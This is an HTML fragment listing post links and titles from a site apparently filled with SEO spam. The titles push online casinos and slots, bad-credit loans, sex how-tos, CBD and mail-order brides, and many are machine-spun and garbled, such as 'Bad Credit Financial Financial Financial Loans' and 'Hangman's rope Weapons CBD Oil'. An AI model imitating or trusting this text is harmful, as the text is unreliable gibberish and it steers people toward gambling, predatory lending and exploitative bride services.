                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
